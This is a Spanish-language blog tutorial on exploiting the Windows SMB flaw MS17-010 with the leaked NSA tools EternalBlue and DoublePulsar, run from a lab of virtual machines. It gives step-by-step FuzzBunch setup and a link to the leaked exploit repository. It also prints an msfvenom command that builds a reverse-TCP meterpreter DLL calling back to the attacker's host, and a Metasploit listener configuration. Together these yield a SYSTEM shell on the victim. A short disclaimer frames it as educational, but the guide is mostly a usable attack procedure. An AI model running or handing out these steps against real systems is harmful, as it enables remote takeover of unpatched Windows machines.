Esta es una guía de como explotar EternalBlue + DoublePulsar + Metasploit. Hace algunos días se publicaba la noticia que el grupo ShadowBrokers había liberado una segunda publicación de exploits de la NSA. En el github donde están los exploits también hay información sobre como atacar a los sistemas bancarios.

La gran mayoría de los exploits publicados sirven para comprometer sistemas Windows puesto que entre ellos se encuentran varios 0-day que para el día de hoy ya están parcheados por Microsoft (MS17-010) y que sirven para atacar al protocolo SMB en todas sus versiones.

Como esta publicación ha llamado la atención de todos en la comunidad, hoy mostraremos como usar el combo de Eternalblue + Doublepulsar + Metasploit. Todas la pruebas las vamos a realizar en un laboratorio cerrado con máquinas virtuales.

Esta guía se entrega con fines educativos para quienes estudian temas de ciberseguridad, no utilices este conocimiento con fines ilegales. No me hago responsable de lo que tu puedas hacer con este conocimiento.

Para ello necesitaremos las siguientes máquinas virtuales:



- Windows 7 x86 atacante. > IP = 192.168.1.129

- Windows 7 x64 víctima. > IP = 192.168.1.128

- Kali Linux y metasploit > IP = 192.168.1.117

Software necesario

- Framework FuzzBunch, descargamos el paquete zip y lo descomprimimos https://github.com/x0rz/EQGRP_Lost_in_Translation.

- Python 2.6: https://www.python.org/download/releases/2.6/

Una vez instalado hay que agregarlo a la variable PATH de Windows, clic derecho sobre Equipo > Propiedades > Configuración avanzada del sistema > Variables de entorno > Variables del sistema, buscamos Path y editamos agregando al final: ;C:\Python26

- PyWin32 v2.12: https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/

- Notepad++: https://notepad-plus-plus.org/download/

Para que el framework FuzzBunch funcione tendremos que hacer lo siguiente:

- En mi caso he renombrado la carpeta “EQGRP_Lost_in_Translation” a “leak” para hacerlo más corto.

- Crea la carpeta listeningposts así \leak\windows\listeningposts

- Crea la carpeta logs dentro de la carpeta leaks.



- Con notepad++ edita el archivo FuzzBunch.xml modifica la línea 19 introduciendo la ruta a la carpeta Resources, y modificar la línea 24 con la dirección de la carpeta de logs.

Uso del Framework FuzzBunch

En una terminal de windows nos posicionamos en el directorio y ejecutamos

C:\leak\windows\Python fb.py

Completamos los siguientes parámetros

Luego tenemos que crear un proyecto. Concluidos estos pasos, veremos el prompt fb>

fb>

Si deseas ver la lista de exploits puedes tipear show exploits.

fb> show exploits

Eternalblue (aunque no salga en la lista, igual está disponible) junto a Doublepulsar. Eternalblue se encarga de crear un backdoor y Doublepulsar de inyectar una dll en el proceso del sistema que nosotros queramos, ya que en una de las opciones nos pregunta en que proceso del sistema queremos inyectar la dll.

EternalBlue



Para ejecutar Eternalblue tecleamos use Eternalblue y luego introducimos la información solicitada, vamos aceptando todo por default hasta que:

fb> use EternalBlue

Seleccionamos el sistema operativo a atacar en este caso la opción 1.



Seleccionamos el Modo delivery FB opción 1.

Si todo es correcto veremos al final el siguiente mensaje, donde se indica que ha sido instalado la backdoor en la víctima. “Backdoor installed”



Doublepulsar

Con la backdoor creada con Eternalblue, el próximo paso sería inyectar una dll maliciosa a travéz de Doublepulsar.

La dll la podemos generar en kali linux con msfvenom, así que abrimos una terminal y la instrucción sería la siguiente:

# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.117 LPORT=666 -f dll -o 666x64-tcp.dll



Copiamos esta dll desde kali linux a nuestro windows en alguna carpeta. Luego en metasploit dejamos un handler esperando recibir una conexión desde la máquina comprometida, para ello ejecutamos:

# msfconsole # use exploit/multi/handler # set payload windows/x64/meterpreter/reverse_tcp # set LPORT 666 # set LHOST 192.168.1.117 # exploit

Ahora volvemos a la máquina windows y tecleamos use Doublepulsar, como en el proceso anterior hay que introducir la información que va apareciendo en el terminal:

fb> use DoublePulsar



Seleccionamos el protocolo SMB opción 0.



En arquitectura seleccionamos la opción 1.



En Function seleccionamos la opción 2 luego le especificamos la dirección donde tenemos la dll.

Si hemos seguido bien los pasos, tendremos en nuestro equipo kali linux un meterpreter con privilegios SYSTEM de la máquina virtual windows 7 x64 Víctima.

Removiendo la backdoor

Por último, como ya no la necesitamos volvemos a ejecutar use Doublepulsar y seleccionamos la opción 4 para desinstalar la backdoor.

Cualquier duda puedes enviarme un email.

Autor:

Eduardo Natali

email: contacto@rootsolutions.com.ar

Twitter: https://twitter.com/enatali_

web: https://www.rootsolutions.com.ar

Visitas: 29